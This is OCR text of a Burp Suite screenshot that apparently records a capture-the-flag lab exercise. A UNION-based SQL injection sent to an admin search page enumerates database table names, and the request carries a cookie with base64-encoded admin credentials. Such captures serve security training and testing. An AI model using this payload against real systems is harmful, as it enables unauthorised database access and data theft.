 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.10.154
Request
Pretty Raw \n Actions
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://10.10.10.154
10 Connection: close
11 Referer: http://10.10.10.154/admin/
12 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
13
14 term=1' union all select table_name, 2, 3 from information_schema.tables; -- t
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Feb 2021 12:57:47 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 13181
8
9 <table width='90%'>
<tr>
<th>
ID
</th>
<th>
User
</th>
</tr>
10 <tr>
11 <td>
1
</td>
12 <td>
admin
</td>
13 </tr>
14
15 <tr>
16 <td>
balance
</td>
17 <td>
2
</td>
18 </tr>
19
20 <tr>
21 <td>
hold
</td>
22 <td>
2
</td>
23 </tr>
24
25 <tr>
26 <td>
users
</td>
27 <td>
2
</td>
28 </tr>
29
30 <tr>
31 <td>
ALL_PLUGINS
</td>
32 <td>
2
</td>
33 </tr>
34
35 <tr>
36 <td>
APPLICABLE_ROLES
</td>
37 <td>
2
</td>
38 </tr>
39
40 <tr>
41 <td>
CHARACTER_SETS
</td>
42 <td>
2
</td>
43 </tr>
44
45 <tr>
46 <td>
COLLATIONS
</td>
47 <td>
2
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (3)
Request Headers (11)
Response Headers (6)
Done
13,400 bytes | 103 millis